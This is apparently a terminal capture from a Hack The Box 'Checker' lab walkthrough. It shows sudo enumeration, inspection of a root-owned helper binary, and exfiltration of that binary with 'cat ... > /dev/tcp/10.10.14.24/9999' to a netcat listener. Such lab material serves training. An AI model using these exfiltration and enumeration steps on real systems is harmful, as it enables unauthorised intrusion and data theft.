 reader@checker:~$ ls
user.txt
reader@checker:~$ sudo -l
Matching Defaults entries for reader on checker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
/snap/bin,
    use_pty

User reader may run the following commands on checker:
    (ALL) NOPASSWD: /opt/hash-checker/check-leak.sh *
reader@checker:~$ cat /opt/hash-checker/check-leak.sh
#!/bin/bash
source `dirname $0`/.env
USER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')
/opt/hash-checker/check_leak "$USER_NAME"
reader@checker:~$ ls -la /opt/hash-checker/check_leak
-rwxr--r-- 1 root root 42376 Jan 30 17:02 /opt/hash-checker/check_leak
reader@checker:~$ file /opt/hash-checker/check_leak
/opt/hash-checker/check_leak: ELF 64-bit LSB pie executable, x86-64, version 1 (SYS
V), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f1d8
ae448c936df395ad9e825b897965da88afd8, for GNU/Linux 3.2.0, with debug_info, not str
ipped
reader@checker:~$ cat /opt/hash-checker/check_leak > /dev/tcp/10.10.14.24/9999
reader@checker:~$
❫❫ /home/h4z4rd0u5/HTB/Hard/Checker/php_filter_chains_oracle_exploit : nc -lvnp 9
999 > check_leak
Listening on 0.0.0.0 9999
Connection received on 10.10.11.56 44064
h4z4rd0u5 ~/HTB/Hard/Checker/php_filter_chains_oracle_exploit
(main) ?1 ~2 3.13.3
❫❫